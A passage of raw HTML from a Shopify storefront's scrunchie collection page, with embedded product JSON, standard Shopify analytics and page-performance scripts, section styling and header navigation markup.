Scrunchie\",\"url\":\"\/products\/purple-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651434447043\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Purple-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578328\"},\"sku\":\"D00002083PHT\",\"title\":\"NEW Purple\",\"untranslatedTitle\":\"NEW Purple\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blush Pink PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947865194691\",\"untranslatedTitle\":\"Blush Pink PRO Scrunchie\",\"url\":\"\/products\/blush-pink-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651416883395\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Blush-Pink-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x.jpg?v=1717873681\"},\"sku\":\"D00002079PHT\",\"title\":\"NEW Blush Pink\",\"untranslatedTitle\":\"NEW Blush Pink\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pink PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947867685059\",\"untranslatedTitle\":\"Pink PRO Scrunchie\",\"url\":\"\/products\/pink-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651420487875\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Pink-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578090\"},\"sku\":\"D00002080PHT\",\"title\":\"NEW Pink\",\"untranslatedTitle\":\"NEW Pink\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Green PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947876008131\",\"untranslatedTitle\":\"Green PRO Scrunchie\",\"url\":\"\/products\/teal-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651429564611\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Teal-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578282\"},\"sku\":\"D00002082PHT\",\"title\":\"NEW Green\",\"untranslatedTitle\":\"NEW Green\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blue PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947860574403\",\"untranslatedTitle\":\"Blue PRO Scrunchie\",\"url\":\"\/products\/blue-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651410362563\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Blue-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577972\"},\"sku\":\"D00002078PHT\",\"title\":\"NEW Blue\",\"untranslatedTitle\":\"NEW Blue\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Beige PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947843403971\",\"untranslatedTitle\":\"Beige PRO Scrunchie\",\"url\":\"\/products\/white-pro-scrunchie-copy\",\"type\":\"\"},\"id\":\"43651387949251\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Beige-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717577657\"},\"sku\":\"D00002076PHT\",\"title\":\"NEW Beige\",\"untranslatedTitle\":\"NEW Beige\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blonde PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947883380931\",\"untranslatedTitle\":\"Blonde PRO Scrunchie\",\"url\":\"\/products\/blonde-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651438477507\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Blonde-Scrunchie-final--400x400x100q-gigapixel-standardv2-4x_d4224d04-d962-4a04-9e97-f876731cd738.jpg?v=1717578406\"},\"sku\":\"D00002084PHT\",\"title\":\"NEW Blonde\",\"untranslatedTitle\":\"NEW Blonde\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6635631837379,"gid":"gid:\/\/shopify\/Product\/6635631837379","vendor":"PRO Hair Tie","type":"","handle":"pro-scrunchie","variants":[{"id":39629600227523,"price":695,"name":"Black PRO Scrunchie - NEW Black","public_title":"NEW Black","sku":"D00000140PHT"}],"remote":false},{"id":7947854708931,"gid":"gid:\/\/shopify\/Product\/7947854708931","vendor":"PRO Hair Tie","type":"","handle":"brown-pro-scrunchie","variants":[{"id":43651403022531,"price":695,"name":"Brown PRO Scrunchie - NEW Brown","public_title":"NEW Brown","sku":"D00002077PHT"}],"remote":false},{"id":7947871191235,"gid":"gid:\/\/shopify\/Product\/7947871191235","vendor":"PRO Hair Tie","type":"","handle":"plum-maroon-pro-scrunchie","variants":[{"id":43651424321731,"price":695,"name":"Plum Maroon PRO Scrunchie - NEW Plum Maroon","public_title":"NEW Plum Maroon","sku":"D00002081PHT"}],"remote":false},{"id":7947823317187,"gid":"gid:\/\/shopify\/Product\/7947823317187","vendor":"PRO Hair Tie","type":"","handle":"pro-scrunchie-copy","variants":[{"id":43651362554051,"price":695,"name":"White PRO Scrunchie - NEW White","public_title":"NEW White","sku":"D00002076PHT"}],"remote":false},{"id":7947879743683,"gid":"gid:\/\/shopify\/Product\/7947879743683","vendor":"PRO Hair Tie","type":"","handle":"purple-pro-scrunchie","variants":[{"id":43651434447043,"price":695,"name":"Purple PRO Scrunchie - NEW Purple","public_title":"NEW Purple","sku":"D00002083PHT"}],"remote":false},{"id":7947865194691,"gid":"gid:\/\/shopify\/Product\/7947865194691","vendor":"PRO Hair Tie","type":"","handle":"blush-pink-pro-scrunchie","variants":[{"id":43651416883395,"price":695,"name":"Blush Pink PRO Scrunchie - NEW Blush Pink","public_title":"NEW Blush Pink","sku":"D00002079PHT"}],"remote":false},{"id":7947867685059,"gid":"gid:\/\/shopify\/Product\/7947867685059","vendor":"PRO Hair Tie","type":"","handle":"pink-pro-scrunchie","variants":[{"id":43651420487875,"price":695,"name":"Pink PRO Scrunchie - NEW Pink","public_title":"NEW Pink","sku":"D00002080PHT"}],"remote":false},{"id":7947876008131,"gid":"gid:\/\/shopify\/Product\/7947876008131","vendor":"PRO Hair Tie","type":"","handle":"teal-pro-scrunchie","variants":[{"id":43651429564611,"price":695,"name":"Green PRO Scrunchie - NEW Green","public_title":"NEW Green","sku":"D00002082PHT"}],"remote":false},{"id":7947860574403,"gid":"gid:\/\/shopify\/Product\/7947860574403","vendor":"PRO Hair Tie","type":"","handle":"blue-pro-scrunchie","variants":[{"id":43651410362563,"price":695,"name":"Blue PRO Scrunchie - NEW Blue","public_title":"NEW Blue","sku":"D00002078PHT"}],"remote":false},{"id":7947843403971,"gid":"gid:\/\/shopify\/Product\/7947843403971","vendor":"PRO Hair Tie","type":"","handle":"white-pro-scrunchie-copy","variants":[{"id":43651387949251,"price":695,"name":"Beige PRO Scrunchie - NEW Beige","public_title":"NEW Beige","sku":"D00002076PHT"}],"remote":false},{"id":7947883380931,"gid":"gid:\/\/shopify\/Product\/7947883380931","vendor":"PRO Hair Tie","type":"","handle":"blonde-pro-scrunchie","variants":[{"id":43651438477507,"price":695,"name":"Blonde PRO Scrunchie - NEW Blonde","public_title":"NEW Blonde","sku":"D00002084PHT"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":329388032195,"requestId":"be65a183-49ee-4d7a-931b-9aff159d2bf2-1768680045"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1535115309,
      theme_id: 137887809731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hairties.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hairties.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hairties.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1535115309,"isMerchantRequest":null,"themeId":137887809731,"themeCityHash":"11595260494979925652","contentLanguage":"en","currency":"USD","eventMetadataId":"dd2cc1e2-6f31-4dc0-855b-a66f19cadf84"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":329388032195,"requestId":"be65a183-49ee-4d7a-931b-9aff159d2bf2-1768680045","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: scrunchies","collectionName":"scrunchies","collectionId":329388032195,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hairties.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hairties.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1535115309"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137887809731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hairties.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17216444006595__horizontal_ticker_zHTzVN" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN color-background-1 gradient section-sections--17216444006595__horizontal_ticker_zHTzVN-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            2 DAYS FREE SHIPPING ON ALL ORDERS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17216444006595__announcement_bar_6yB347" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__announcement_bar_6yB347-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__announcement_bar_6yB347-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--17216444006595__announcement_bar_6yB347.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__announcement_bar_6yB347 section-sections--17216444006595__announcement_bar_6yB347-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>LIMITED TIME SALE</strong> UP TO 50% OFF & FREE GIFTS ON ALL ORDERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__announcement_bar_6yB347 .announcement-bar {background: #ffafac;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 strong, #shopify-section-sections--17216444006595__announcement_bar_6yB347 b {background-color: #ffffff; color: #000000; border-radius: 5px; padding: 0.4px 4px;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 a {color: #000000;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 p {color: #000000;} </style></div><div id="shopify-section-sections--17216444006595__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Shop All
                    </a></li><li><a href="/collections/red-light" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Red Light Therapy
                    </a></li><li><a href="/collections/mulberry-scrunchies" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mulberry Scrunchies
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 47.7124183006536%"
            
          ><img src="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500" alt="PRO Hair Tie" srcset="//www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=50 50w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=100 100w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=150 150w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=200 200w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=250 250w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=300 300w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=400 400w, //www.hairties.com/cdn/shop/files/Pro-Hair-Tie-Logo-FINAL-Light.png?v=1613525968&amp;width=500 500w" width="150" height="71.5686274509804" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
